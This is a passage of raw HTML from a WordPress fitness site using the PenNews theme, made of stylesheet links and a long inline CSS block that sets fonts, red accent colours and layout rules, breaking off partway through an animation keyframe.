<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPoppins%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CCardo%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-woocommerce-css' href='https://www.aerial.fitness/wp-content/themes/pennews/css/woocommerce.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css' href='https://www.aerial.fitness/wp-content/themes/pennews/css/portfolio.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css' href='https://www.aerial.fitness/wp-content/themes/pennews/css/recipe.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://www.aerial.fitness/wp-content/themes/pennews/css/review.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://www.aerial.fitness/wp-content/themes/pennews/style.css?ver=6.6.1' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Cardo', serif} .product_list_widget .product-title,
			.woocommerce div.product .woocommerce-tabs ul.tabs li a,
			.woocommerce ul.cart_list li a, 
			.woocommerce ul.product_list_widget li a{font-family: 'Cardo', serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 700}.product_list_widget .product-title,
			.woocommerce div.product .woocommerce-tabs ul.tabs li a,
			.woocommerce ul.cart_list li a, 
			.woocommerce ul.product_list_widget li a{font-weight: 700}.penci-block-vc .penci-block__title, .penci-menu-hbg .penci-block-vc .penci-block__title, .penci-menu-hbg-widgets .menu-hbg-title{ font-family:'Poppins', sans-serif; }.penci-block-vc .penci-block__title, .penci-menu-hbg .penci-block-vc .penci-block__title, .penci-menu-hbg-widgets .menu-hbg-title{ font-weight:600; }body, button, input, select, textarea,.penci-post-subtitle,.woocommerce ul.products li.product .button,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{font-family: 'Poppins', sans-serif}.penci-topbar a:hover , .penci-topbar ul li a:hover{ color:#ed1d24 !important; }.topbar__social-media a:hover{ color:#ed1d24 ; }.penci-topbar ul.menu li ul.sub-menu li a:hover{ color:#ed1d24 ; }.penci-topbar .topbar__trending .headline-title{ background-color:#ed1d24 ; }.site-header .site-branding,.header__top .site-branding{ padding-top:40px !important; }.site-header .site-branding,.header__top .site-branding{ padding-bottom:40px !important; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Poppins', sans-serif; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-weight: 600; }.single .penci-entry-title{ font-size:36px; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Poppins', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-size:16px !important;font-family:'Poppins', sans-serif !important; }.site-content .widget.penci-block-vc .penci-block-heading{ border-bottom-width: 1px; }.site-content .widget.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading{ border-bottom-width: 1px; }.site-content .widget.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after{ height: 1px;bottom:-1px }#footer__sidebars.footer__sidebars{padding-bottom: 47px;}.site-footer .penci-block-vc .penci-block__title{ font-size:18px;font-weight:600;font-family:'Poppins', sans-serif; }.site-footer .penci-footer-text-wrap { font-size:14px;}.penci-popup-login-register .penci-login-container a:hover{ color:#ed1d24 ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]{ background-color:#ed1d24 ; }body{ background-color: #fff; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#ffffff; }.buy-button{ background-color:#ed1d24 !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #ed1d24; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #ed1d24; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #ed1d24; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #ed1d24; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #ed1d24;border-color: #ed1d24; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #ed1d24; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #ed1d24; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #ed1d24; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #ed1d24; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #ed1d24; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #ed1d24; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #ed1d24; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #ed1d24; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #ed1d24; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #ed1d24;background-color: #ed1d24; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #ed1d24;background-color: #ed1d24; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #ed1d24 !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #ed1d24; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #ed1d24; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #ed1d24; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #ed1d24; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,div.wpforms-container .wpforms-form input[type=submit]:hover,div.wpforms-container .wpforms-form button[type=submit]:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #ed1d24; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #ed1d24; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #ed1d24; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #ed1d24; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #ed1d24; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#ed1d24;background-color: #ed1d24;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #ed1d24  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #ed1d24 ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #ed1d24 65%);
	    background: -o-linear-gradient(left, transparent 26%, #ed1d24 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #ed1d24 65%);
	    background: linear-gradient(to right, transparent 26%, #ed1d24 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ed1d24', endColorstr='#ed1d24', GradientType=1);
		 }.site-content .woocommerce #respond input#submit.alt:hover,.site-content .woocommerce a.button.alt:hover,.site-content .woocommerce button.button.alt:hover,.site-content .woocommerce input.button.alt:hover,.woocommerce-cart table.cart input[type="submit"]:hover{ background-color: #ed1d24 !important; }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #ed1d24; }@keyframes loader-2 {
			    0%,100% {  box-shadow: 0 -3em 0 .2em #ed1d24,2em -2em 0 0 #ed1d24,3em 0 0 -1em #ed1d24,2em 2em 0 -1em #ed1d24,0 3em 0 -1em #ed1d24,-2em 2em 0 -1em #ed1d24,-3em 0 0 -1em #ed1d24,-2em -2em 0 0 #ed1d24}
			    12.5% {
